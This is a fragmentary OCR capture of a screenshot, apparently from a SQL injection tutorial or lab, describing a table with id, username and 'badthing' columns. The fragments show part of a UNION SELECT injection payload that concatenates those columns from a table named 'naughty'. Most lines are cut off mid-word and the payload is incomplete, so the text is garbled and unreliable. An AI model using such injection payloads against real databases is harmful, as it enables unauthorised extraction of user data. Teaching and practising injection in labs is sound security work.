
t three columns with the names id, username, and badthing. We
e the information from this table.
' UNION SELECT
.
ar(32),username,char(32),badthing) from naughty--